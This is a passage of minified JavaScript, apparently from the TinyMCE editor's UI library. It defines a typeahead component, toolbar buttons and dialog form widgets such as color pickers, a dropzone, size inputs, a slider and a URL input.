M.none()})(e.model,t,n).fold((()=>{e.model.selectsOver?(Fm.dehighlight(o,n),e.previewing.set(!0)):e.previewing.set(!1)}),(t=>{t(),e.previewing.set(!1)}))})):e.lazyTypeaheadComp.get().each((t=>{e.model.populateFromBrowse&&Wk(e.model,t,n)}))},onExecute:(t,o)=>e.lazyTypeaheadComp.get().map((e=>(Or(e,Gk(),{item:o}),!0))),onHover:(t,o)=>{e.previewing.set(!1),e.lazyTypeaheadComp.get().each((t=>{e.model.populateFromBrowse&&Wk(e.model,t,o)}))}})})]),Xk=rm({name:"Typeahead",configFields:$k(),partFields:qk(),factory:(e,t,o,n)=>{const s=(t,o,s)=>{e.previewing.set(!1);const r=Bx.getCoupled(t,"sandbox");if(Rd.isOpen(r))cm.getCurrent(r).each((e=>{Fm.getHighlighted(e).fold((()=>{s(e)}),(()=>{Mr(r,e.element,"keydown",o)}))}));else{const o=e=>{cm.getCurrent(e).each(s)};Nx(e,a(t),t,r,n,o,kh.HighlightMenuAndItem).get(b)}},r=fb(e),a=e=>t=>t.map((t=>{const o=fe(t.menus),n=X(o,(e=>W(e.items,(e=>"item"===e.type))));return ou.getState(e).update(P(n,(e=>e.data))),t})),i=e=>cm.getCurrent(e),l="typeaheadevents",c=[Wp.config({}),ou.config({onSetValue:e.onSetValue,store:{mode:"dataset",getDataKey:e=>Ra(e.element),getFallbackEntry:e=>({value:e,meta:{}}),setValue:(t,o)=>{za(t.element,e.model.getDisplayText(o))},...e.initialData.map((e=>Ss("initialValue",e))).getOr({})}}),Lk.config({stream:{mode:"throttle",delay:e.responseTime,stopEvent:!1},onStream:(t,o)=>{const s=Bx.getCoupled(t,"sandbox");if(Wp.isFocused(t)&&Ra(t.element).length>=e.minChars){const o=i(s).bind((e=>Fm.getHighlighted(e).map(ou.getValue)));e.previewing.set(!0);const r=t=>{i(s).each((t=>{o.fold((()=>{e.model.selectsOver&&Fm.highlightFirst(t)}),(e=>{Fm.highlightBy(t,(t=>ou.getValue(t).value===e.value)),Fm.getHighlighted(t).orThunk((()=>(Fm.highlightFirst(t),M.none())))}))}))};Nx(e,a(t),t,s,n,r,kh.HighlightJustMenu).get(b)}},cancelEvent:lr()}),Tp.config({mode:"special",onDown:(e,t)=>(s(e,t,Fm.highlightFirst),M.some(!0)),onEscape:e=>{const t=Bx.getCoupled(e,"sandbox");return Rd.isOpen(t)?(Rd.close(t),M.some(!0)):M.none()},onUp:(e,t)=>(s(e,t,Fm.highlightLast),M.some(!0)),onEnter:t=>{const o=Bx.getCoupled(t,"sandbox"),n=Rd.isOpen(o);if(n&&!e.previewing.get())return i(o).bind((e=>Fm.getHighlighted(e))).map((e=>(Or(t,Gk(),{item:e}),!0)));{const s=ou.getValue(t);return kr(t,lr()),e.onExecute(o,t,s),n&&Rd.close(o),M.some(!0)}}}),Yp.config({toggleClass:e.markers.openClass,aria:{mode:"expanded"}}),Bx.config({others:{sandbox:t=>Gx(e,t,{onOpen:()=>Yp.on(t),onClose:()=>Yp.off(t)})}}),zp(l,[Lr((t=>{e.lazyTypeaheadComp.set(M.some(t))})),Wr((t=>{e.lazyTypeaheadComp.set(M.none())})),jr((t=>{const o=b;Wx(e,a(t),t,n,o,kh.HighlightMenuAndItem).get(b)})),Fr(Gk(),((t,o)=>{const n=Bx.getCoupled(t,"sandbox");Wk(e.model,t,o.event.item),kr(t,lr()),e.onItemExecute(t,n,o.event.item,ou.getValue(t)),Rd.close(n),jk(t)}))].concat(e.dismissOnBlur?[Fr(er(),(e=>{const t=Bx.getCoupled(e,"sandbox");kl(t.element).isNone()&&Rd.close(t)}))]:[]))],d={[hr()]:[ou.name(),Lk.name(),l],...e.eventOrder};return{uid:e.uid,dom:vb(cn(e,{inputAttributes:{role:"combobox","aria-autocomplete":"list","aria-haspopup":"true"}})),behaviours:{...r,...ru(e.typeaheadBehaviours,c)},eventOrder:d}}}),Jk=e=>({...e,toCached:()=>Jk(e.toCached()),bindFuture:t=>Jk(e.bind((e=>e.fold((e=>Rx(Ko.error(e))),(e=>t(e)))))),bindResult:t=>Jk(e.map((e=>e.bind(t)))),mapResult:t=>Jk(e.map((e=>e.map(t)))),mapError:t=>Jk(e.map((e=>e.mapError(t)))),foldResult:(t,o)=>e.map((e=>e.fold(t,o))),withTimeout:(t,o)=>Jk(Vx((n=>{let s=!1;const r=setTimeout((()=>{s=!0,n(Ko.error(o()))}),t);e.get((e=>{s||(clearTimeout(r),n(e))}))})))}),Yk=e=>Jk(Vx(e)),Kk=e=>({isEnabled:()=>!Cm.isDisabled(e),setEnabled:t=>Cm.set(e,!t),setActive:t=>{const o=e.element;t?(Aa(o,"tox-tbtn--enabled"),vt(o,"aria-pressed",!0)):(Da(o,"tox-tbtn--enabled"),Ct(o,"aria-pressed"))},isActive:()=>Fa(e.element,"tox-tbtn--enabled")}),Zk=(e,t,o,n)=>vk({text:e.text,icon:e.icon,tooltip:e.tooltip,searchable:e.search.isSome(),role:n,fetch:(t,n)=>{const s={pattern:e.search.isSome()?Qx(t):""};e.fetch((t=>{n(Sk(t,Kf.CLOSE_ON_EXECUTE,o,{isHorizontalMenu:!1,search:e.search}))}),s)},onSetup:e.onSetup,getApi:Kk,columns:1,presets:"normal",classes:[],dropdownBehaviours:[Cw.config({})]},t,o.shared),Qk=(e,t,o)=>{const n=e=>n=>{const s=!n.isActive();n.setActive(s),e.storage.set(s),o.shared.getSink().each((o=>{t().getOpt(o).each((t=>{wl(t.element),Or(t,Dw,{name:e.name,value:e.storage.get()})}))}))},s=e=>t=>{t.setActive(e.storage.get())};return t=>{t(P(e,(e=>{const t=e.text.fold((()=>({})),(e=>({text:e})));return{type:e.type,active:!1,...t,onAction:n(e),onSetup:s(e)}})))}},eO=(e,t,o=[],n,s,r)=>{const a=t.fold((()=>({})),(e=>({action:e}))),i={buttonBehaviours:gl([ny((()=>!e.enabled||r.isDisabled())),oy(),Cw.config({}),zp("button press",[Dr("click"),Dr("mousedown")])].concat(o)),eventOrder:{click:["button press","alloy.base.behaviour"],mousedown:["button press","alloy.base.behaviour"]},...a},l=cn(i,{dom:n});return cn(l,{components:s})},tO=(e,t,o,n=[])=>{const s={tag:"button",classes:["tox-tbtn"],attributes:e.tooltip.map((e=>({"aria-label":o.translate(e),title:o.translate(e)}))).getOr({})},r=e.icon.map((e=>gk(e,o.icons))),a=uy([r]);return eO(e,t,n,s,a,o)},oO=(e,t,o,n=[],s=[])=>{const r=o.translate(e.text),a=e.icon.map((e=>gk(e,o.icons))),i=[a.getOrThunk((()=>Ga(r)))],l=[...(e=>{switch(e){case"primary":return["tox-button"];case"toolbar":return["tox-tbtn"];default:return["tox-button","tox-button--secondary"]}})(e.buttonType.getOr(e.primary||e.borderless?"primary":"secondary")),...a.isSome()?["tox-button--icon"]:[],...e.borderless?["tox-button--naked"]:[],...s];return eO(e,t,n,{tag:"button",classes:l,attributes:{title:r}},i,o)},nO=(e,t,o,n=[],s=[])=>{const r=oO(e,M.some(t),o,n,s);return Mh.sketch(r)},sO=(e,t)=>o=>{"custom"===t?Or(o,Dw,{name:e,value:{}}):"submit"===t?kr(o,Fw):"cancel"===t?kr(o,Aw):console.error("Unknown button type: ",t)},rO=(e,t,o)=>{if(((e,t)=>"menu"===t)(0,t)){const t=()=>r,n=e,s={...e,type:"menubutton",search:M.none(),onSetup:t=>(t.setEnabled(e.enabled),b),fetch:Qk(n.items,t,o)},r=Bh(Zk(s,"tox-tbtn",o,M.none()));return r.asSpec()}if(((e,t)=>"custom"===t||"cancel"===t||"submit"===t)(0,t)){const n=sO(e.name,t),s={...e,borderless:!1};return nO(s,n,o.shared.providers,[])}throw console.error("Unknown footer button type: ",t),new Error("Unknown footer button type")},aO={type:"separator"},iO=e=>({type:"menuitem",value:e.url,text:e.title,meta:{attach:e.attach},onAction:b}),lO=(e,t)=>({type:"menuitem",value:t,text:e,meta:{attach:void 0},onAction:b}),cO=(e,t)=>(e=>P(e,iO))(((e,t)=>W(t,(t=>t.type===e)))(e,t)),dO=e=>cO("header",e.targets),uO=e=>cO("anchor",e.targets),mO=e=>M.from(e.anchorTop).map((e=>lO("<top>",e))).toArray(),gO=e=>M.from(e.anchorBottom).map((e=>lO("<bottom>",e))).toArray(),pO=(e,t)=>{const o=e.toLowerCase();return W(t,(e=>{var t;const n=void 0!==e.meta&&void 0!==e.meta.text?e.meta.text:e.text,s=null!==(t=e.value)&&void 0!==t?t:"";return Oe(n.toLowerCase(),o)||Oe(s.toLowerCase(),o)}))},hO=Qr("aria-invalid"),fO=(e,t)=>{e.dom.checked=t},bO=e=>e.dom.checked,vO=e=>(t,o,n,s)=>be(o,"name").fold((()=>e(o,s,M.none())),(r=>t.field(r,e(o,s,be(n,r))))),yO={bar:vO(((e,t)=>((e,t)=>({dom:{tag:"div",classes:["tox-bar","tox-form__controls-h-stack"]},components:P(e.items,t.interpreter)}))(e,t.shared))),collection:vO(((e,t,o)=>((e,t,o)=>{const n=e.label.map((e=>Ew(e,t))),s=e=>(t,o)=>{ri(o.event.target,"[data-collection-item-value]").each((n=>{e(t,o,n,xt(n,"data-collection-item-value"))}))},r=s(((o,n,s,r)=>{n.stop(),t.isDisabled()||Or(o,Dw,{name:e.name,value:r})})),a=[Fr(Ps(),s(((e,t,o)=>{wl(o)}))),Fr($s(),r),Fr(rr(),r),Fr(Ns(),s(((e,t,o)=>{si(e.element,"."+rb).each((e=>{Da(e,rb)})),Aa(o,rb)}))),Fr(Ls(),s((e=>{si(e.element,"."+rb).each((e=>{Da(e,rb)}))}))),jr(s(((t,o,n,s)=>{Or(t,Dw,{name:e.name,value:s})})))],i=(e,t)=>P(Rc(e.element,".tox-collection__item"),t),l=xw.parts.field({dom:{tag:"div",classes:["tox-collection"].concat(1!==e.columns?["tox-collection--grid"]:["tox-collection--list"])},components:[],factory:{sketch:x},behaviours:gl([Cm.config({disabled:t.isDisabled,onDisabled:e=>{i(e,(e=>{Aa(e,"tox-collection__item--state-disabled"),vt(e,"aria-disabled",!0)}))},onEnabled:e=>{i(e,(e=>{Da(e,"tox-collection__item--state-disabled"),Ct(e,"aria-disabled")}))}}),oy(),Rp.config({}),ou.config({store:{mode:"memory",initialValue:o.getOr([])},onSetValue:(o,n)=>{((o,n)=>{const s=P(n,(o=>{const n=Ah.translate(o.text),s=1===e.columns?`<div class="tox-collection__item-label">${n}</div>`:"",r=`<div class="tox-collection__item-icon">${o.icon}</div>`,a={_:" "," - ":" ","-":" "},i=n.replace(/\_| \- |\-/g,(e=>a[e]));return`<div class="tox-collection__item${t.isDisabled()?" tox-collection__item--state-disabled":""}" tabindex="-1" data-collection-item-value="${kw.encodeAllRaw(o.value)}" title="${i}" aria-label="${i}">${r}${s}</div>`})),r="auto"!==e.columns&&e.columns>1?H(s,e.columns):[s],a=P(r,(e=>`<div class="tox-collection__group">${e.join("")}</div>`));$r(o.element,a.join(""))})(o,n),"auto"===e.columns&&Wv(o,5,"tox-collection__item").each((({numRows:e,numColumns:t})=>{Tp.setGridSize(o,e,t)})),kr(o,zw)}}),Cw.config({}),Tp.config((c=e.columns,1===c?{mode:"menu",moveOnTab:!1,selector:".tox-collection__item"}:"auto"===c?{mode:"flatgrid",selector:".tox-collection__item",initSize:{numColumns:1,numRows:1}}:{mode:"matrix",selectors:{row:".tox-collection__group",cell:`.${Qf}`}})),zp("collection-events",a)]),eventOrder:{[nr()]:["disabling","alloy.base.behaviour","collection-events"]}});var c;return Ow(n,l,["tox-form__group--collection"],[])})(e,t.shared.providers,o))),alertbanner:vO(((e,t)=>((e,t)=>fw.sketch({dom:{tag:"div",attributes:{role:"alert"},classes:["tox-notification","tox-notification--in",`tox-notification--${e.level}`]},components:[{dom:{tag:"div",classes:["tox-notification__icon"]},components:[Mh.sketch({dom:{tag:"button",classes:["tox-button","tox-button--naked","tox-button--icon"],innerHtml:zh(e.icon,t.icons),attributes:{title:t.translate(e.iconTooltip)}},action:t=>{Or(t,Dw,{name:"alert-banner",value:e.url})},buttonBehaviours:gl([Hh()])})]},{dom:{tag:"div",classes:["tox-notification__body"],innerHtml:t.translate(e.text)}}]}))(e,t.shared.providers))),input:vO(((e,t,o)=>((e,t,o)=>Vk({name:e.name,multiline:!1,label:e.label,inputMode:e.inputMode,placeholder:e.placeholder,flex:!1,disabled:!e.enabled,classname:"tox-textfield",validation:M.none(),maximized:e.maximized,data:o},t))(e,t.shared.providers,o))),textarea:vO(((e,t,o)=>((e,t,o)=>Vk({name:e.name,multiline:!0,label:e.label,inputMode:M.none(),placeholder:e.placeholder,flex:!0,disabled:!e.enabled,classname:"tox-textarea",validation:M.none(),maximized:e.maximized,data:o},t))(e,t.shared.providers,o))),label:vO(((e,t)=>((e,t)=>{return{dom:{tag:"div",classes:["tox-form__group"]},components:[{dom:{tag:"label",classes:["tox-label"]},components:[Ga(t.providers.translate(e.label))]},...P(e.items,t.interpreter)],behaviours:gl([GC(),Rp.config({}),(o=M.none(),JC(o,Gr,$r)),Tp.config({mode:"acyclic"})])};var o})(e,t.shared))),iframe:($_=(e,t,o)=>((e,t,o)=>{const n=e.sandboxed,s=e.transparent,r="tox-dialog__iframe",a={...e.label.map((e=>({title:e}))).getOr({}),...o.map((e=>({srcdoc:e}))).getOr({}),...n?{sandbox:"allow-scripts allow-same-origin"}:{}},i=(e=>{const t=xs(e.getOr(""));return{getValue:e=>t.get(),setValue:(e,o)=>{t.get()!==o&&vt(e.element,"srcdoc",o),t.set(o)}}})(o),l=e.label.map((e=>Ew(e,t))),c=xw.parts.field({factory:{sketch:e=>ak({uid:e.uid,dom:{tag:"iframe",attributes:a,classes:s?[r]:[r,`${r}--opaque`]},behaviours:gl([Cw.config({}),Wp.config({}),ZC(o,i.getValue,i.setValue)])})}});return Ow(l,c,["tox-form__group--stretched"],[])})(e,t.shared.providers,o),(e,t,o,n)=>{const s=cn(t,{source:"dynamic"});return vO($_)(e,s,o,n)}),button:vO(((e,t)=>((e,t)=>{const o=sO(e.name,"custom");return n=M.none(),s=xw.parts.field({factory:Mh,...oO(e,M.some(o),t,[QC(""),GC()])}),Ow(n,s,[],[]);var n,s})(e,t.shared.providers))),checkbox:vO(((e,t,o)=>((e,t,o)=>{const n=e=>(e.element.dom.click(),M.some(!0)),s=xw.parts.field({factory:{sketch:x},dom:{tag:"input",classes:["tox-checkbox__input"],attributes:{type:"checkbox"}},behaviours:gl([GC(),Cm.config({disabled:()=>!e.enabled||t.isDisabled()}),Cw.config({}),Wp.config({}),KC(o,bO,fO),Tp.config({mode:"special",onEnter:n,onSpace:n,stopSpaceKeyup:!0}),zp("checkbox-events",[Fr(Gs(),((t,o)=>{Or(t,Mw,{name:e.name})}))])])}),r=xw.parts.label({dom:{tag:"span",classes:["tox-checkbox__label"]},components:[Ga(t.translate(e.label))],behaviours:gl([Xw.config({})])}),a=e=>Nh("checked"===e?"selected":"unselected",{tag:"span",classes:["tox-icon","tox-checkbox-icon__"+e]},t.icons),i=Bh({dom:{tag:"div",classes:["tox-checkbox__icons"]},components:[a("checked"),a("unchecked")]});return xw.sketch({dom:{tag:"label",classes:["tox-checkbox"]},components:[s,i.asSpec(),r],fieldBehaviours:gl([Cm.config({disabled:()=>!e.enabled||t.isDisabled(),disableClass:"tox-checkbox--disabled",onDisabled:e=>{xw.getField(e).each(Cm.disable)},onEnabled:e=>{xw.getField(e).each(Cm.enable)}}),oy()])})})(e,t.shared.providers,o))),colorinput:vO(((e,t,o)=>((e,t,o,n)=>{const s=xw.parts.field({factory:yb,inputClasses:["tox-textfield"],data:n,onSetValue:e=>qw.run(e).get(b),inputBehaviours:gl([Cm.config({disabled:t.providers.isDisabled}),oy(),Cw.config({}),qw.config({invalidClass:"tox-textbox-field-invalid",getRoot:e=>tt(e.element),notify:{onValid:e=>{const t=ou.getValue(e);Or(e,Jw,{color:t})}},validator:{validateOnLoad:!1,validate:e=>{const t=ou.getValue(e);if(0===t.length)return Rx(Ko.value(!0));{const e=De("span");_t(e,"background-color",t);const o=At(e,"background-color").fold((()=>Ko.error("blah")),(e=>Ko.value(t)));return Rx(o)}}}})]),selectOnFocus:!1}),r=e.label.map((e=>Ew(e,t.providers))),a=(e,t)=>{Or(e,Yw,{value:t})},i=Bh(((e,t)=>Yx.sketch({dom:e.dom,components:e.components,toggleClass:"mce-active",dropdownBehaviours:gl([ny(t.providers.isDisabled),oy(),Xw.config({}),Cw.config({})]),layouts:e.layouts,sandboxClasses:["tox-dialog__popups"],lazySink:t.getSink,fetch:o=>Vx((t=>e.fetch(t))).map((n=>M.from(sw(cn(bx(Qr("menu-value"),n,(t=>{e.onItemAction(o,t)}),e.columns,e.presets,Kf.CLOSE_ON_EXECUTE,_,t.providers),{movement:yx(e.columns,e.presets)}))))),parts:{menu:pb(0,0,e.presets)}}))({dom:{tag:"span",attributes:{"aria-label":t.providers.translate("Color swatch")}},layouts:{onRtl:()=>[Ji,Xi,Qi],onLtr:()=>[Xi,Ji,Qi]},components:[],fetch:mx(o.getColors(),o.hasCustomColors()),columns:o.getColorCols(),presets:"color",onItemAction:(e,t)=>{i.getOpt(e).each((e=>{"custom"===t?o.colorPicker((t=>{t.fold((()=>kr(e,Kw)),(t=>{a(e,t),ix(t)}))}),"#ffffff"):a(e,"remove"===t?"":t)}))}},t));return xw.sketch({dom:{tag:"div",classes:["tox-form__group"]},components:r.toArray().concat([{dom:{tag:"div",classes:["tox-color-input"]},components:[s,i.asSpec()]}]),fieldBehaviours:gl([zp("form-field-events",[Fr(Jw,((t,o)=>{i.getOpt(t).each((e=>{_t(e.element,"background-color",o.event.color)})),Or(t,Mw,{name:e.name})})),Fr(Yw,((e,t)=>{xw.getField(e).each((o=>{ou.setValue(o,t.event.value),cm.getCurrent(e).each(Wp.focus)}))})),Fr(Kw,((e,t)=>{xw.getField(e).each((t=>{cm.getCurrent(e).each(Wp.focus)}))}))])])})})(e,t.shared,t.colorinput,o))),colorpicker:vO(((e,t,o)=>((e,t,o)=>{const n=e=>"tox-"+e,s=jC((e=>t=>e.translate(ek[t]))(t),n),r=Bh(s.sketch({dom:{tag:"div",classes:[n("color-picker-container")],attributes:{role:"presentation"}},onValidHex:e=>{Or(e,Dw,{name:"hex-valid",value:!0})},onInvalidHex:e=>{Or(e,Dw,{name:"hex-valid",value:!1})}}));return{dom:{tag:"div"},components:[r.asSpec()],behaviours:gl([ZC(o,(e=>{const t=r.get(e);return cm.getCurrent(t).bind((e=>ou.getValue(e).hex)).map((e=>"#"+e)).getOr("")}),((e,t)=>{const o=M.from(/^#([a-fA-F0-9]{3}(?:[a-fA-F0-9]{3})?)/.exec(t)).bind((e=>te(e,1))),n=r.get(e);cm.getCurrent(n).fold((()=>{console.log("Can not find form")}),(e=>{ou.setValue(e,{hex:o.getOr("")}),HC.getField(e,"hex").each((e=>{kr(e,js())}))}))})),GC()])}})(0,t.shared.providers,o))),dropzone:vO(((e,t,o)=>((e,t,o)=>{const n=(e,t)=>{t.stop()},s=e=>(t,o)=>{N(e,(e=>{e(t,o)}))},r=(e,t)=>{var o;if(!Cm.isDisabled(e)){const n=t.event.raw;i(e,null===(o=n.dataTransfer)||void 0===o?void 0:o.files)}},a=(e,t)=>{const o=t.event.raw.target;i(e,o.files)},i=(o,n)=>{n&&(ou.setValue(o,((e,t)=>{const o=ok.explode(t.getOption("images_file_types"));return W(se(e),(e=>R(o,(t=>_e(e.name.toLowerCase(),`.${t.toLowerCase()}`)))))})(n,t)),Or(o,Mw,{name:e.name}))},l=Bh({dom:{tag:"input",attributes:{type:"file",accept:"image/*"},styles:{display:"none"}},behaviours:gl([zp("input-file-events",[Hr($s()),Hr(rr())])])}),c=e.label.map((e=>Ew(e,t))),d=xw.parts.field({factory:{sketch:e=>({uid:e.uid,dom:{tag:"div",classes:["tox-dropzone-container"]},behaviours:gl([QC(o.getOr([])),GC(),Cm.config({}),Yp.config({toggleClass:"dragenter",toggleOnExecute:!1}),zp("dropzone-events",[Fr("dragenter",s([n,Yp.toggle])),Fr("dragleave",s([n,Yp.toggle])),Fr("dragover",n),Fr("drop",s([n,r])),Fr(Gs(),a)])]),components:[{dom:{tag:"div",classes:["tox-dropzone"],styles:{}},components:[{dom:{tag:"p"},components:[Ga(t.translate("Drop an image here"))]},Mh.sketch({dom:{tag:"button",styles:{position:"relative"},classes:["tox-button","tox-button--secondary"]},components:[Ga(t.translate("Browse for an image")),l.asSpec()],action:e=>{l.get(e).element.dom.click()},buttonBehaviours:gl([Cw.config({}),ny(t.isDisabled),oy()])})]}]})}});return Ow(c,d,["tox-form__group--stretched"],[])})(e,t.shared.providers,o))),grid:vO(((e,t)=>((e,t)=>({dom:{tag:"div",classes:["tox-form__grid",`tox-form__grid--${e.columns}col`]},components:P(e.items,t.interpreter)}))(e,t.shared))),listbox:vO(((e,t,o)=>((e,t,o)=>{const n=t.shared.providers,s=o.bind((t=>_k(e.items,t))).orThunk((()=>oe(e.items).filter(Ck))),r=e.label.map((e=>Ew(e,n))),a=xw.parts.field({dom:{},factory:{sketch:o=>vk({uid:o.uid,text:s.map((e=>e.text)),icon:M.none(),tooltip:e.label,role:M.none(),fetch:(o,n)=>{const s=Ok(o,e.name,e.items,ou.getValue(o));n(Sk(s,Kf.CLOSE_ON_EXECUTE,t,{isHorizontalMenu:!1,search:M.none()}))},onSetup:y(b),getApi:y({}),columns:1,presets:"normal",classes:[],dropdownBehaviours:[Cw.config({}),ZC(s.map((e=>e.value)),(e=>xt(e.element,kk)),((t,o)=>{_k(e.items,o).each((e=>{vt(t.element,kk,e.value),Or(t,fk,{text:e.text})}))}))]},"tox-listbox",t.shared)}}),i={dom:{tag:"div",classes:["tox-listboxfield"]},components:[a]};return xw.sketch({dom:{tag:"div",classes:["tox-form__group"]},components:q([r.toArray(),[i]]),fieldBehaviours:gl([Cm.config({disabled:y(!e.enabled),onDisabled:e=>{xw.getField(e).each(Cm.disable)},onEnabled:e=>{xw.getField(e).each(Cm.enable)}})])})})(e,t,o))),selectbox:vO(((e,t,o)=>((e,t,o)=>{const n=P(e.items,(e=>({text:t.translate(e.text),value:e.value}))),s=e.label.map((e=>Ew(e,t))),r=xw.parts.field({dom:{},...o.map((e=>({data:e}))).getOr({}),selectAttributes:{size:e.size},options:n,factory:Tk,selectBehaviours:gl([Cm.config({disabled:()=>!e.enabled||t.isDisabled()}),Cw.config({}),zp("selectbox-change",[Fr(Gs(),((t,o)=>{Or(t,Mw,{name:e.name})}))])])}),a=e.size>1?M.none():M.some(Nh("chevron-down",{tag:"div",classes:["tox-selectfield__icon-js"]},t.icons)),i={dom:{tag:"div",classes:["tox-selectfield"]},components:q([[r],a.toArray()])};return xw.sketch({dom:{tag:"div",classes:["tox-form__group"]},components:q([s.toArray(),[i]]),fieldBehaviours:gl([Cm.config({disabled:()=>!e.enabled||t.isDisabled(),onDisabled:e=>{xw.getField(e).each(Cm.disable)},onEnabled:e=>{xw.getField(e).each(Cm.enable)}}),oy()])})})(e,t.shared.providers,o))),sizeinput:vO(((e,t)=>((e,t)=>{let o=Ik;const n=Qr("ratio-event"),s=e=>Nh(e,{tag:"span",classes:["tox-icon","tox-lock-icon__"+e]},t.icons),r=Ak.parts.lock({dom:{tag:"button",classes:["tox-lock","tox-button","tox-button--naked","tox-button--icon"],attributes:{title:t.translate(e.label.getOr("Constrain proportions"))}},components:[s("lock"),s("unlock")],buttonBehaviours:gl([Cm.config({disabled:()=>!e.enabled||t.isDisabled()}),oy(),Cw.config({})])}),a=e=>({dom:{tag:"div",classes:["tox-form__group"]},components:e}),i=o=>xw.parts.field({factory:yb,inputClasses:["tox-textfield"],inputBehaviours:gl([Cm.config({disabled:()=>!e.enabled||t.isDisabled()}),oy(),Cw.config({}),zp("size-input-events",[Fr(Ns(),((e,t)=>{Or(e,n,{isField1:o})})),Fr(Gs(),((t,o)=>{Or(t,Mw,{name:e.name})}))])]),selectOnFocus:!1}),l=e=>({dom:{tag:"label",classes:["tox-label"]},components:[Ga(t.translate(e))]}),c=Ak.parts.field1(a([xw.parts.label(l("Width")),i(!0)])),d=Ak.parts.field2(a([xw.parts.label(l("Height")),i(!1)]));return Ak.sketch({dom:{tag:"div",classes:["tox-form__group"]},components:[{dom:{tag:"div",classes:["tox-form__controls-h-stack"]},components:[c,d,a([l("\xa0"),r])]}],field1Name:"width",field2Name:"height",locked:!0,markers:{lockClass:"tox-locked"},onLockedChange:(e,t,n)=>{Dk(ou.getValue(e)).each((e=>{o(e).each((e=>{ou.setValue(t,(e=>{const t={"":0,px:0,pt:1,mm:1,pc:2,ex:2,em:2,ch:2,rem:2,cm:3,in:4,"%":4};let o=e.value.toFixed((n=e.unit)in t?t[n]:1);var n;return-1!==o.indexOf(".")&&(o=o.replace(/\.?0*$/,"")),o+e.unit})(e))}))}))},coupledFieldBehaviours:gl([Cm.config({disabled:()=>!e.enabled||t.isDisabled(),onDisabled:e=>{Ak.getField1(e).bind(xw.getField).each(Cm.disable),Ak.getField2(e).bind(xw.getField).each(Cm.disable),Ak.getLock(e).each(Cm.disable)},onEnabled:e=>{Ak.getField1(e).bind(xw.getField).each(Cm.enable),Ak.getField2(e).bind(xw.getField).each(Cm.enable),Ak.getLock(e).each(Cm.enable)}}),oy(),zp("size-input-events2",[Fr(n,((e,t)=>{const n=t.event.isField1,s=n?Ak.getField1(e):Ak.getField2(e),r=n?Ak.getField2(e):Ak.getField1(e),a=s.map(ou.getValue).getOr(""),i=r.map(ou.getValue).getOr("");o=((e,t)=>{const o=Dk(e).toOptional(),n=Dk(t).toOptional();return Se(o,n,((e,t)=>Fk(e,t.unit).map((e=>t.value/e)).map((e=>{return o=e,n=t.unit,e=>Fk(e,n).map((e=>({value:e*o,unit:n})));var o,n})).getOr(Ik))).getOr(Ik)})(a,i)}))])])})})(e,t.shared.providers))),slider:vO(((e,t,o)=>((e,t,o)=>{const n=BC.parts.label({dom:{tag:"label",classes:["tox-label"]},components:[Ga(t.translate(e.label))]}),s=BC.parts.spectrum({dom:{tag:"div",classes:["tox-slider__rail"],attributes:{role:"presentation"}}}),r=BC.parts.thumb({dom:{tag:"div",classes:["tox-slider__handle"],attributes:{role:"presentation"}}});return BC.sketch({dom:{tag:"div",classes:["tox-slider"],attributes:{role:"presentation"}},model:{mode:"x",minX:e.min,maxX:e.max,getInitialValue:y(o.getOrThunk((()=>(Math.abs(e.max)-Math.abs(e.min))/2)))},components:[n,s,r],sliderBehaviours:gl([GC(),Wp.config({})]),onChoose:(t,o,n)=>{Or(t,Mw,{name:e.name,value:n})}})})(e,t.shared.providers,o))),urlinput:vO(((e,t,o)=>((e,t,o,n)=>{const s=t.shared.providers,r=t=>{const n=ou.getValue(t);o.addToHistory(n.value,e.filetype)},a={...n.map((e=>({initialData:e}))).getOr({}),dismissOnBlur:!0,inputClasses:["tox-textfield"],sandboxClasses:["tox-dialog__popups"],inputAttributes:{"aria-errormessage":hO,type:"url"},minChars:0,responseTime:0,fetch:n=>{const s=((e,t,o)=>{const n=ou.getValue(t),s=void 0!==n.meta.text?n.meta.text:n.value;return o.getLinkInformation().fold((()=>[]),(t=>{const n=pO(s,(e=>P(e,(e=>lO(e,e))))(o.getHistory(e)));return"file"===e?(r=[n,pO(s,dO(t)),pO(s,q([mO(t),uO(t),gO(t)]))],j(r,((e,t)=>0===e.length||0===t.length?e.concat(t):e.concat(aO,t)),[])):n;var r}))})(e.filetype,n,o),r=Sk(s,Kf.BUBBLE_TO_SANDBOX,t,{isHorizontalMenu:!1,search:M.none()});return Rx(r)},getHotspot:e=>g.getOpt(e),onSetValue:(e,t)=>{e.hasConfigured(qw)&&qw.run(e).get(b)},typeaheadBehaviours:gl([...o.getValidationHandler().map((t=>qw.config({getRoot:e=>tt(e.element),invalidClass:"tox-control-wrap--status-invalid",notify:{onInvalid:(e,t)=>{c.getOpt(e).each((e=>{vt(e.element,"title",s.translate(t))}))}},validator:{validate:o=>{const n=ou.getValue(o);return Yk((o=>{t({type:e.filetype,url:n.value},(e=>{if("invalid"===e.status){const t=Ko.error(e.message);o(t)}else{const t=Ko.value(e.message);o(t)}}))}))},validateOnLoad:!1}}))).toArray(),Cm.config({disabled:()=>!e.enabled||s.isDisabled()}),Cw.config({}),zp("urlinput-events",[Fr(js(),(t=>{const o=Ra(t.element),n=o.trim();n!==o&&za(t.element,n),"file"===e.filetype&&Or(t,Mw,{name:e.name})})),Fr(Gs(),(t=>{Or(t,Mw,{name:e.name}),r(t)})),Fr(tr(),(t=>{Or(t,Mw,{name:e.name}),r(t)}))])]),eventOrder:{[js()]:["streaming","urlinput-events","invalidating"]},model:{getDisplayText:e=>e.value,selectsOver:!1,populateFromBrowse:!1},markers:{openClass:"tox-textfield--popup-open"},lazySink:t.shared.getSink,parts:{menu:pb(0,0,"normal")},onExecute:(e,t,o)=>{Or(t,Fw,{})},onItemExecute:(t,o,n,s)=>{r(t),Or(t,Mw,{name:e.name})}},i=xw.parts.field({...a,factory:Xk}),l=e.label.map((e=>Ew(e,s))),c=Bh(((e,t,o=e,n=e)=>Nh(o,{tag:"div",classes:["tox-icon","tox-control-wrap__status-icon-"+e],attributes:{title:s.translate(n),"aria-live":"polite",...t.fold((()=>({})),(e=>({id:e})))}},s.icons))("invalid",M.some(hO),"warning")),d=Bh({dom:{tag:"div",classes:["tox-control-wrap__status-icon-wrap"]},components:[c.asSpec()]}),u=o.getUrlPicker(e.filetype),m=Qr("browser.url.event"),g=Bh({dom:{tag:"div",classes:["tox-control-wrap"]},components:[i,d.asSpec()],behaviours:gl([Cm.config({disabled:()=>!e.enabled||s.isDisabled()})])}),p=Bh(nO({name:e.name,icon:M.some("browse"),text:e.label.getOr(""),enabled:e.enabled,primary:!1,buttonType:M.none(),borderless:!0},(e=>kr(e,m)),s,[],["tox-browse-url"]));return 